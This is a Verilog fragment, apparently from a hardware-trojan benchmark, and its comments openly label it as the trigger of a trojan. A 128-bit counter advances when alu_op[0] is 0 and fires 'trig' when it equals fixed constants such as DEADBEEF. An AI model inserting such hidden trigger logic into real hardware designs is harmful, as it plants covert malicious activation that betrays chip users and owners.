 221 // [TROJAN TRIGGER START]
1 // [TROJAN TRIGGER TYPE] - 128 Bit Counter Reaches Specific Value
2 wire [31:0] inst0_trig;
3 wire [31:0] inst1_trig;
4 wire [31:0] inst2_trig;
5 wire [31:0] inst3_trig;
6
7 wire trig1_1;
8 wire trig1_2;
9 wire trig2_1;
10 wire trig2_2;
11 wire trig;
12
13 // [TROJAN TRIGGER PARAMETER]
14 assign inst0_trig = 32'hDEADBEEF;
15 assign inst1_trig = 32'h01234567;
16 assign inst2_trig = 32'h89ABCDEF;
17 assign inst3_trig = 32'hBAD1BAD1;
18
19 reg [127:0] tcount;
20 always @(posedge clk) begin
21 if (reset) begin
22 tcount <= 0;
23 end else begin
24 if (alu_op[0] == 0) begin
25 // Coalesced SSC, Uniform Increment, Sporadic Event
26 tcount <= tcount + 1;
27 end
28 end
29 end
30
31 assign trig1_1 = (inst0_trig == tcount[31:0]);
32 assign trig1_2 = (inst1_trig == tcount[63:32]);
33 assign trig2_1 = (inst2_trig == tcount[95:64]);
34 assign trig2_2 = (inst3_trig == tcount[127:96]);
35
36 assign trig = trig1_1 && trig1_2 && trig2_1 && trig2_2;
37 // [TROJAN TRIGGER END]